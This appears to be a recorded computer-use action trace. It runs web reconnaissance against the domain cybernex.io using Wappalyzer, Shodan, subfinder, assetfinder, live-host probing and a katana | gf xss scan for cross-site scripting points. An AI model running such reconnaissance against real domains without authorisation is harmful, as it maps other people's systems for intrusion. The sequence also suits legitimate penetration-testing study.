
click(709, 93)

text(https://www.cybernex.io/)

scroll(down, 3)

Step: Scroll through Wappalyzer's detected technologies for cybernex.io, including WordPress and PHP
click(835, 38)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

Step: Inspect Shodan host 52.146.93.220 with port 443, then copy the site address for the terminal
click(304, 210)

scroll(down, 3)

scroll(up, 3)

right_click(267, 40)

key(Alt+Tab)

Step: Maximize the terminal and run subfinder -d cybernex.io, finding nine subdomains
click(818, 99)

text(subfinder -d cybernex.io)

key(Enter)

Step: Collect subdomains into subdomain.txt, count 21 lines, probe live hosts into alive.txt, then start katana | gf xss
text(assetfinder cybernex.io | grep "cyber" >> subdomain.txt)

text(cat alive.txt)

text(cat subdomain.txt | wc -l)

key(Enter)
